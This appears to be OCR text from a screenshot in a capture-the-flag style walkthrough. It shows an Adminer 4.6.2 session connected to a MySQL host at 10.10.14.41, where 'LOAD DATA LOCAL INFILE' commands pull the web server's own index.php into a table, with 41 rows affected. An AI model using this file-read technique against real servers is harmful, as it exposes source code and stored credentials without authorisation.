 Language: English
MySQL » 10.10.14.41 » test » SQL command
Logout
Adminer 4.6.2
SQL command
DB: test
load data local infile '../index.php'
into table xml
fields terminated by "\n"
SQL command Import
Export Create table
Query executed OK, 41 rows affected. (0.155 s) Edit
select xml
load data local infile 'index.php'
into table xml
fields terminated by "\n"
Execute Limit rows: Stop on error Show only errors